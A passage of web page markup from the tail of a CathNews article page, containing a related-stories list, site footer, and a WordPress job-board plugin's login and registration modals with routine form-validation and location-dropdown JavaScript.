			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="05446871133f40e4c23057e3-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/" title="Vinnies calls for reform of Capital Gains Tax">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/">Vinnies calls for reform of Capital Gains Tax</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/" title="Renters to remain under financial pressure for years to come">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/">Renters to remain under financial pressure for years to come</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/12/healing-haven-opens-for-those-escaping-family-violence/" title="Good Sams create Haven for survivors of family violence">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/Good-Samaritan-Haven-opening-The-Good-Oil-810-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/12/healing-haven-opens-for-those-escaping-family-violence/">Good Sams create Haven for survivors of family violence</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/new-report-highlights-scourge-of-loneliness/" title="New report highlights scourge of loneliness">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/09/0908lone-young-adult-female-lonely-thinking-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/new-report-highlights-scourge-of-loneliness/">New report highlights scourge of loneliness</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="05446871133f40e4c23057e3-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F12%2Ffamily-violence-victims-get-greater-access-to-accommodation%2F&amp;_wpnonce=f9f4a65864">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-3081312">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-3081312" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="18424">

                            
                            <input data-id="3081312" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="3081312">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="3081312">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-3081312" name="remember_password">

                                    <label for="r-3081312"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-7797275"></div>

        
            <script type="05446871133f40e4c23057e3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7797275 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7797275',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7797275.done(function (response) {

                        jQuery('#jobsearch-aterreg-7797275').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-3081312" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-3081312" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_3081312" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="3081312"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="3081312">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1063533"></div>

        
            <script type="05446871133f40e4c23057e3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1063533 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1063533',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1063533.done(function (response) {

                        jQuery('#jobsearch-aterreg-1063533').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-3081312" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-3081312" data-jid="18424" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_3081312" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_3081312" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_3081312" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-3081312" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_3081312"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_3081312" type="hidden" name="dial_code">
        <input id="contry_code_3081312" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="05446871133f40e4c23057e3-text/javascript">
        function jobseachPhoneValidInit3081312() {
            var input_3081312 = document.querySelector("#pt_user_phone_3081312");
            var iti_3081312 = intlTelInput(input_3081312, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769234474"
            });
            var reset_phone_field_3081312 = function () {
                input_3081312.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_3081312.addEventListener('blur', function () {
                reset_phone_field_3081312();
                if (input_3081312.value.trim()) {
                    if (iti_3081312.isValidNumber()) {
                        jQuery(input_3081312).css({'border': '1px solid #efefef'});
                    } else {
                        input_3081312.classList.add("phone-input-error");
                        jQuery(input_3081312).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_3081312').val('+' + iti_3081312.getSelectedCountryData().dialCode);
            jQuery('#contry_code_3081312').val(iti_3081312.getSelectedCountryData().iso2);
            //
            input_3081312.addEventListener('countrychange', () => {
                jQuery('#dial_code_3081312').val('+' + iti_3081312.getSelectedCountryData().dialCode);
                jQuery('#contry_code_3081312').val(iti_3081312.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_3081312', function () {
            if (jQuery('#phon-fieldcon-3081312').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3081312').removeAttr('placeholder');
                jobseachPhoneValidInit3081312();
            }
            jQuery('#phon-fieldcon-3081312').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_3081312', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-3081312').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3081312').removeAttr('placeholder');
                jobseachPhoneValidInit3081312();
            }
            jQuery('#phon-fieldcon-3081312').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_3081312" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="05446871133f40e4c23057e3-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper3081312 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon3081312').empty();
                            jQuery('#jobsearch-gdapilocs-citycon3081312').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId3081312"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId3081312");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '339f2055c6',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId3081312').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon3081312').empty();
                            jQuery('#jobsearch-gdapilocs-statecon3081312').append('<select placeholder="Select State"  class="states location2-states" id="stateId3081312" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId3081312, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '339f2055c6',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId3081312').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '339f2055c6',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper3081312.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper3081312.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper3081312.stripslashes(jobsearch_sloc_country) == api_scrapper3081312.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3081312.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3081312.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper3081312.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper3081312.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper3081312.readCountryFile(jQuery('#countryId3081312'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper3081312.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper3081312.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper3081312.readCountryFile(jQuery('#countryId3081312'), result.countryCode);
                            api_scrapper3081312.readStateFile(result.countryCode, jQuery('#stateId3081312'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '339f2055c6',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
